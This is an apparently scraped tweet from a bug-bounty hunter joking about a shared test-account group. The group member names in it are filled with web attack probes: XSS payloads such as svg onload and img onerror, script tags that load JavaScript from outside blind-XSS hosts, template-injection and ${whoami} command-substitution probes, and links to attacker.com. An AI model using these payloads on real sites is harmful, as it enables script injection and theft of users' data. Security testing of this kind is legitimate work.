 Yash Sodha
@y_sodha
This is what happens when multiple hackers are assigned a single
group for test accounts haha :P #BugBounty
#TogetherWeHitHarder
(empty)
${whoami} okok
admin<h1>ad</h1>a admin<h1>ad</h1>a
"'>confirm&lpar;1)</Script><svg onload=alert(1)><Script/1=' "'>conf...
Test <a href=//attacker.com>a</a>
Kaustubh Padwad
{{7*7}} {{'7'*7}}
"><script src=https://al.xss.ht></script> "><script src=https://al.xss.h...
\"-->'>"></script>"><script src=https://securityz.net/1.js?> \"-->'>"></s...
http://evil.com
<a href="abc.com">a</a> test
<img src="x" onerror="alert(1)"> <img src="x" onerror="alert(1)">
yas ser
(empty)
23 10:41 PM - Mar 11, 2019
先知社区
See Yash Sodha 's other Tweets